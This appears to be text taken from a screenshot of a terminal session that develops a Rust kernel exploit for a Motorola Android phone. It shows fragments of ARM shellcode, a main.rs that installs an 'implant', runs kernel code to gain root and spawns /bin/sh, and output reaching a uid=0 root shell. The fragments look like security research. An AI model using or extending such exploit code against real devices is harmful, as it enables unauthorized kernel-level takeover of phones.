 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
19 str r1, registers + 0x04
shellcode.S 17,20-23 12%
410 return !0;
411 }
412 }
src/main.rs 411,9 78%
154
155 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
156 /// the raw contents of pages
157 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
158
159 /// The size (in pages) of the `USER_PMEM_BUF`
160 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
161
162 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
163 /// bitmap of physical pages which are to be skipped during the physical memory
164 /// copy due to being part of `USER_PMEM_BUF`
165 static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
166
167 /// The size (in bytes) of `PAGE_SKIP_BITMAP`
168 const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
169
170 fn main() -> io::Result<()> {
171 // Install the implant via the exploit
172 let mut implant = Implant::new()?;
173
174 // Set to `true` to get a root shell
175 if true {
176 unsafe {
177 // Get root access
178 print!("Kernel code returned: {}\n",
179 implant.run_as_kernel(get_root));
180
181 // Pop a shell
182 std::process::Command::new("/bin/sh")
183 .spawn().unwrap().wait().unwrap();
184 }
185 }
186
187 return Ok(());
188
189 /*
190 if true {
191 // Root the phone so we can lock memory
192 unsafe { implant.run_as_kernel(get_root); }
193 assert!(unsafe { getuid() == 0 }, "Failed to get root");
src/main.rs 171,42 31%
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: static is never used: `PAGE_SKIP_BITMAP`
--> src/main.rs:165:1
|
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
--> src/main.rs:168:1
|
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 11 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.49s
thrower_stripped: 1 file pushed. 1.1 MB/s (361512 bytes in 0.315s)
Attempting to install implant...
Implant successfully installed
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
# id
id
uid=0(root) gid=0(root)
# pleb@gamey ~/android/motorola/thrower $